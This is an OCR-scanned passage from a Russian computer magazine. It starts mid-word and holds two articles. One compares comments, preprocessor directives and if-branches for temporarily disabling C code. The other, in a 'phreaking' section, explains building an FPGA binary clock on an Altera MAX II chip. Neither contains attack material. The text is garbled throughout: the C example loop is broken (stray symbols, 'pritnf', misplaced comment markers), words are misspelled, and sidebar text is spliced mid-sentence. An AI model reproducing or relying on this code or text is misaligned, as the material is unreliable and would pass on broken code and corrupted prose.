



жет быть проще и о каких трюках тут вообще вести речь ? Но на самом деле, комментарии — едва ли не самый худший прием среди прочих, о которых мы сейчас и поговорим!

#### .<br>Комментарии, ремарки и помарки

Если нам необходимо временно отключить блок кода, намного проще будет его закомментировать, а потом удалить комментарии, подключая обратно. Быстро, дешево, сердито. Но - потенциально небезопасно, с точки зрения внесения новых ошибок и развала уже отлаженной программы. А потому прежде, чем идти дальше, сформулируем перечень требований, предъявляемых к механизмам отключения кода:

• Легкость использования;

≥≥ codina

• Вложенность (внутри отключаемого блока может находиться один или несколько ранее отключенных блоков);

• Многоуровневость (если для отключения блока кода требуется исправить два и более несмежных фрагментов исходного текста, необходимо гарантировать корректное снятие блокировки. Это становится особенно актуально, если отключаются независимые блоки А, В, С - тогда при включении блока В возникает угроза подключения фрагментов, относящихся к блокам А и С. Что ведет к развалу программы); • Поддержка всех языковых конструкций (какой прок от инструмента, если он работает только с ограниченным набором языковых конструкций, например, не позволяет отключать ассемблерные вставки?!).

Удовлетворяют ли комментарии указанным требованиям? А вот и нет! Комментарии в стиле Си (/\* \*/) очень удобны, поскольку позволяют отключать огромные блоки кода нажатием всего четырех клавиш, - к тому же они могут располагаться в любом месте строки, а не только в начале. Однако отсутствие поддержки вложенности создает серьезные проблемы. Например:

```
/* <-- ошибка! закомментированный
блок уже содержит /* */
for (a = 0; a < N; a++) {
  \sqrt{ }for (b = 0; b < M; b++)if (!strcmp(name_array[a], vip_array[b]))
        continue:
  \star /
```
// DeleteFile(name\_array[a]); pritnf("%d %s\n", a, name\_array[a]);  $\rightarrow \star/$ 

Попытка выключить цикл for (а,,) ведет кошибке компиляции - комментарии /\* \*/ не могут быть вложенными. В таких случаях программисты используют альтернативу в виде «//», допускающую вложенность, но, увы, вручную проставляемую в начале каждой строки, что очень утомительно и, мягко говоря, не производительно, если, конечно, не использовать макросы, поддерживаемые средой разработки (а практически все среды разработки их поддерживают). Аналогично осуществляется и снятие комментариев.

И все бы хорошо, ла вот неолнозначности с уровнем вложенности лелают отключение блоков небезопасным. В нашем случае мы имеем три раздельных отключаемых блока кода. Во-первых, это заблокированная проверка принадлежности удаляемого файла к vip array. Во-вторых, собственно, само удаление файла (заблокированное и замененное отладочной печатью через printf). И, в-третьих, комментарий, пытающийся отключить цикл for (a,,) со всем, что в нем находится. Отключаются блоки кода очень просто, а вот обратное утверждение уже неверно. Никаким автоматизмом тут и не пахнет, и в результате нам приходится разбираться с назначением каждого блока самостоятельно. Впрочем, если немного поколдовать над комментариями.. Пусть следом за « / / » идет цифра (или буква), указывающая принадлежность текущей комментируемой строки к блоку кода. Продвинутые среды разработки типа Microsoft Visual Studio поддерживают развитый

макроязык. Он позволяет выполнять лексический анализ, удаляя только те комментарии, за которыми идет заданная буква/цифра. Это может выглядеть, например, так:



≥≥ codina



Проблема вложенности решена на 100%; проблема многовариантности — на 50% (после удаления комментария //1 мы также должны удалить, а точнее, временно заблокировать следующую за ним строку с отладочной печатью). Единственный серьезный недостаток - привязка программиста к конкретной среде с набором пользовательских макросов.

#### .<br>Директивы условной трансляции

Разработанные для поддержки многовариантного кода директивы условной трансляции оказались практически невостребованными (речь, разумеется, идет только о временном выключении кода). Это очень странно - они же намного более эффективны, чем комментарии! Пример, приведенный ниже, доказывает этот тезис.

#### Директивы препроцессора, отключающие блоки кода



Проблема вложенности решается сама собой: многовариантность поддерживается очень хорошо, позволяя нам включать/выключать определенные блоки и не затрагивая остальные, причем, при подключении «DeleteFile(name\_array[a]) » автоматически отключается отладочная печать - и наоборот. Риск развала программы уменьшается до нуля. Самое интересное, что директивы условной трансляции ничуть не хуже работают и с ассемблерными вставками!



Конечно, писать «#if def \_Dx\_» намного длиннее, чем «//» или «/\* \*/», однако это не проблема — клавиатурные макросы на что? Про нежелание связаться с макросами мы уже говорили. Ну да макросы — это еще ладно. Хуже всего, что отключенные блоки кода не попадают в релиз, и если у конечного пользователя программа начнет дико глючить, у нас не будет никакой возможности отключить их без перекомпиляции всего кола.

### **Ветвления**

Финальный прием устраняет основные недостатки предыдущего трюка, добавляя к нему свои собственные достоинства, а достоинств у него... Короче, намного больше одного. Идея заключается в использовании конструкции if (\_Dx\_), а при необходимости и if (\_Dx\_) else. Оператор «if», стоящий перед одиночным блоком кода, не требует замыкающего «#endif», что ускоряет процесс программирования и не так сильно загромождает листинг. Но это мелочь. Гораздо важнее, что если \_Dx\_ - константа (например, «1»), то оптимизирующий компилятор выбрасывает вызов if, удаляя лишний оверхид. Если же \_Dx\_ - переменная (глобальная, конечно), то компилятор оставляет ветвление «как есть», давая нам возможность управлять поведением программы. Если у пользователей возникнут проблемы из-за ошибки в плохо отлаженном блоке кода, то этот блок можно отключить (естественно, если значения флагов вынесены в конфигурационный файл или доступны через пользовательский интерфейс, но это уже несущественные детали реализации). Пример использования ветвлений для отключения блоков кода приведен ниже:



Как мы видим, этот код намного компактнее и нагляднее предыдущего, так что при всем уважении к директивам условной трансляции, они идут лесом. А вот ветвления можно использовать лля выключения блока ассемблерных вставок (о чем, кстати говоря, умалчивает штатная документация, но следующий пример компилируется вполне нормально):

#### Использование ветвлений для выключения ассемблерных вставок #define D1 if  $(DI)$ asm{ **TNT 03**  $\}$

Ветвления, конечно, тоже не лишены недостатков, но для временного выключения блоков кода они намного лучше, удобнее и продуктивнее, чем комментарии. Разумеется, существуют и другие средства. Взять хотя бы «return», позволяющий одним движением руки погасить блок кода до самого конца функции. Критикуемый GOTO - отличная штука, но только в малых дозах. Иначе программа превращается в настоящее спагетти, которое практически невозможно распутать. Э

phreaking

## <sup>}}</sup>КАК СДЕЛАТЬ ТОЧНЫЕ ДВОИЧНЫЕ ЧАСЫ НА ПРОГРАММИРУЕМОЙ ЛОГИКЕ

Ты хотел изобрести собственный процессор со своей крутой системой команд, заточенный целиком под твою задачу? А полностью готовую риалтаймовую систему обработки данных, расшифровывающую на ходу поток данных? Или собрать продвинутый логический анализатор за 50 баксов? В решении всех этих и многих других задач тебе может помочь ПЛИС - Программируемая Логическая Электронная Схема!

TEHUM «VSHMUK» BEMCEMBAEB DIVER@EDU.IOFFE.RU/

R кратце, ПЛИС - это микросхема-матрица с кучей ножек, состоящая из логических элементов (ячеек), которую можно как угодно программировать, связывая между собой и конфигурируя ячейки так, чтобы они выполняли нужную именно тебе логическую функцию. Стандартная ячейка состоит из одного триггера, одной таблицы истинности и мультиплексора (смотри врезку). Например, чтобы объявить для твоего будущего процессора один 32-битный регистр, нам потребуется занять 32 ячейки. А на оставшихся в ячейках таблицах истинности можно изобретать свое собственное процессорное ядро. Этим мы и займемся. Про программирование и принципы работы такого устройства я расскажу на примере обыкновенных двоичных часов. Кто не знает, - это такой девайс, где часы, минуты и секунды показываются в двоичной системе счисления, например, лампочками-светодиодами. То есть, время 01:28:05 будет выглядеть как 00001:011100:000101, где единицы - горящие лампочки. Наша матрица будет считывать колебания-такты с кварцевого резонатора и каждую секунду зажигать нужные светодиоды, висящие на ее ногах. В качестве бонуса попробуем воткнуть на нашу плату еще 7-ячеистых дисплеев, чтобы и твои друзья, простые смертные,

не умеющие определять время в двоичной системе, тоже могли узнавать его хотя бы с точностью до часа.

#### ⊠ ВЫБИРАЕМ ПРОИЗВОДИТЕЛЯ

Для начала определимся с нашим будущим железом. Так уж исторически сложилось, что я использую микросхемы зарекомендовавшей себя фирмы Altera. У нее много поклонников, обширное сообщество разработчиков и хорошая поддержка. А еще - огромный ассортимент, из которого может выбирать как профи, так и начинающий. Для нашей задачи подойдет Мах или Max II с 240 элементами на борту. Для более серьезных экспериментов советую Cyclone с тысячами элементов за 10-20 баксов. Если тебе лень паять, то рекомендую разработку от **oshw.ru**, где друг журнала Павел «Burokrat» Косенков (который писал статью про аппаратный снифинг Etherneta, — Прим.ред.) продвигает отладочную плату с мощным процессором ARM9 на борту и ПЛИС Cyclone практически за себестоимость. Altera.com тоже предлагает платы на MAX II & Cyclone, но на последний цены уже кусаются... Настоящие Фрикеры могут отдельно купить микросхему и развести плату.



# Немного терминологии

#### Логическийвентиль. (Logic Gate).

Это такой кусок электрической схемы, который получает на вход одно или несколько лог. значений, а выдает всегда одно. По сути, когда мы слышим понятие «Таблица истинности», то имеем ввиду как раз такой вентиль. Он — базовый элемент для всего аппаратуростроения. Вентили могут объелиняться в каскалы и в итоге лелать очень сложные операции типа сложения или сдвига регистра. Простейшие – это NAND (He-И) и NOR (Не-Или), все остальные логические операции (AND, OR, NOT, XOR, XNOR) строятся уже на их основе. В ПЛИСах для эмуляции вентилей используются так называемые Lookup-таблицы (LUT). Это просто кусочки памяти с содержащимися там таблицами истинности, куда управляющая схема «заглядывает» и делает нужную нам логику.

#### Tpurnep.

По-английски его называют Flip-Flop, что означает «шлепанцы». Все хорошо в логических вентилях, но они непоследовательны, то есть никак не «запоминают», что происходило на действие раньше. А триггер — вполне себе последователен, это такое логическое устройство, выходное значение которого зависит не только от входного. но и предыстории его работы. Видов триггеров бывает великое множество для всяких разных задач. Например, простой RS-триггер, не меняющий своего состояния (выхода) при подаче на два его входа нулей или как-то меняющий его при подаче на один из них единицы.

Но знай, только действительно Настоящий Фрикер сможет вытравить плату для микросхемы с шагом ножек в полмиллиметра, а потом еще и запаять эти, минимум, 100 выводов!:)

Матрицы Altera MAX II имеют типы CPLD (Complex Programmable Logic Device). Это более продвинутая версия FPGA (Field Programmable Gate Array), одна из фич которой - наличие внутренней памяти ROM. Суть в том, что ячейки FPGA или CPLD не запоминают свое состояние при выключении питания и вынуждены загружаться со встроенной или расположенной рядом микросхемы постоянной памяти. Так вот, в МАХ ничего рядом напаивать не надо, микросхема работает сама по себе с минимальной обвеской. За подробностями тебе сюда: http://altera.com/products/dev cpld/max2/overview/architecture/mx2-architecture.html.

#### **23 СХЕМАНАШИХ ДВОИЧНЫХ ЧАСОВ**

Конструктивно она состоит из отладочной платы, которую ты, скорее всего, уже купил, и монтажки, на которую запаяны диоды, дисплей и чуток

Как и логический вентиль, триггер является базовой единицей в построении логических схем. Без него процессоры не могут существовать. Ибо внутренняя память процессора — регистры — как раз на триггерах и строится, а без них процессорам было бы бессмысленно подавать мегагерцы тактовой частоты. Все они были бы «однотактовыми», никак не меняющими своего состояния с кажлым новым тактом и не умеющими делать ничего сложнее однотактового сложения.

Мы ввели регистр, как ячейку памяти, но совсем не обязательно регистр представлен триггером. Регистр с точки зрения языка описания аппаратуры - всего лишь средство объявить переменную. Компилятор имеет полное право оптимизировать операции, в том числе выкинуть регистр или добавить триггер, если это необходимо. Мильтиплексор.

Устройство, «перенаправляющее» сигнал с одного из своих многих входов на единственный выход. С какого именно входа будет осуществляться копирование - зависит от управляющих сигналов. Аогическая ячейка ПАИС.

Их состав может варьироваться от микросхемы к микросхеме, но в общем случае ячейка состоит из одной Lookup-таблицы (эмулирует логику), одного триггера (эмулирует регистр) и одного мультиплексора (делающего условные операции if). В общем, джентльменский набор базовой логики в одной ячейке.

#### транзисторов. Между собой они связываются шиной.

Все очень просто: 5 светодиодов на часы, 6 - на минуты и 6 - на секунды. Каждый диод будет соответствовать одному разряду числа; «+» диода будет висеть на общей шине питания, а «-» — идти через резистор к ножке микросхемы. Когда мы подаем 0 на микросхему, то возникает разность потенциалов, и сквозь лампочку течет ток - она горит. При единице на ножке с двух сторон светодиода будет одинаковый потенциал, и ток не потечет. Но тут возникает проблема. Дело в том, что в моей отладочной плате с Альтеры наружу выведены только 16 ног, а нам для полноценных часов надо, минимум, 17 (и это не считая нашего бонуса с дисплеем «для простых смертных»). С галерки мне кричат, что можно делать 12-часовые часы с четырьмя диодами, но мы ведь легких путей не ищем, правда? С твоей платой пинов может быть выведено больше, а вот мне пришлось делать несколько шин питания, которые надо было отдельно драйвить. Что это значит? Просто ноги микросхемы подведены одновременно к «минусам» нескольких светодиодов, а «плюсы» у них разные. Соответст-

# История вопроса

ПЛИСы берут свое начало примерно в 1970 году, когда Техаз Instruments выпустили устройство TMS2000.

Первые микросхемы программируемой логики конфигурировались еще на этапе роста кристалла путем наложения металлической маски, замыкающей элементы.

Идея пришлась по вкусу, и на свет родилось множество микросхем с разными типами элементов и способами их программирования. Хочешь узнать больше — бегом на Википедию: http:// en.wikipedia.org/wiki/Programmable logic device.



Макетная плата с «матрицей» выводов и драйверами

венно, в один момент времени горит только тот диод, у которого на «плюсе» есть напряжение. А оно как раз и контролируется дополнительными ногами Альтеры. Переключаясь очень быстро между диодами, можно заставить гореть только те, которые нужно. Питание можно включать, например, через транзистор Р-типа или транзисторный драйвер. За неимением сего, мне пришлось использовать драйвер LM5110 (http://www. national.com/pf/LM/LM5110.html) с некоторыми шаманствами.

#### ⊠ ТАК КАК ЖЕ ПРОГРАММИРУЮТ ПОДОБНЫЕ УСТРОЙСТВА?

Способов и языков существует великое множество. Фирменная IDE и компилятор Quartus поддерживают как языки Verilog и VHDL, так и их фирменные альтеровские модификации (AHDL). Можно даже рисовать твою будущую прошивку в виде блок-схемы, соединяя модули связямишинами и прописывая на них действия (Block Diagram). Сложную прошивку таким способом не напишешь, но зато будет наглядно. Почему-то у меня этот способ не нашел понимания, но можешь его попробовать самостоятельно. А мы будем кодить на языке Verilog.

Что представляют из себя прошивки для ПЛИС? Представь себе сеть черных ящиков, стоящих в комнате, в которые входят одиночные провода и целые связки-шины. Каждый ящик делает внутри себя что-то одно



Отладочная плата с AT91SAM9260, Ethernet, Max II и интерфейсными драйверами

# Двигай дальше

Языки, подобные Verilog и VHDL, используются и для производства настоящих, полноценных процессоров. В какой-то момент эволюции в современных процессорах стало настолько много транзисторов, что рисовать чертеж целиком стало слишком накладно. Современные разработчики просто описывают новое пронессорное ялро словами, а потом уже компилятор переволит исходный код в электрическую схему, оптимизирует расположение элементов, высчитывает тайминги между ними и делает прочую грязную работу.

Кстати, ядро ARM как раз потому и стало таким популярным, что его может лицензировать какой угодно разработчик, после чего ему присылают исходники, он дописывает туда нужную ему периферию с функциональностью и отдает на производство «в железе». Хочешь попробовать свои силы в создании ядра — присоединяйся к GPL-проекту OpenSparc (http://www.opensparc.net).

И, В ЗАВИСИМОСТИ ОТ ВХОДЯЩИХ СИГНАЛОВ НА ОДНИХ ПРОВОДАХ, ВЫДАЕТ ЧТОто на другие. Эти провода могут, в свою очередь, идти в соседний ящик или вообще выходить из комнаты-микросхемы. Наша задача - описать как внутренности ящиков, так и связи-провода между ними. Естественно, алгоритмическими языками программирования типа С или Java описывать такие вещи крайне сложно. Сам подумай, что скажет слесарь Петя из ПТУ, которому дадут задание обточить шестеренки для часов в виде алгоритмов их будущего поведения? Он ничего не обязан знать про их движение, для него они - просто стоящие на месте детали. Поэтому задание компилятору нужно давать в виде статического описания сигналов и ответов на них. А самое сложное - это понять, что весь код, который ты видишь перед собой, будет выполняться полностью единовременно! Можно совершенно безболезненно менять местами куски твоей программы, на результат это не повлияет: код ведь параллелен. Поэтому, если ты 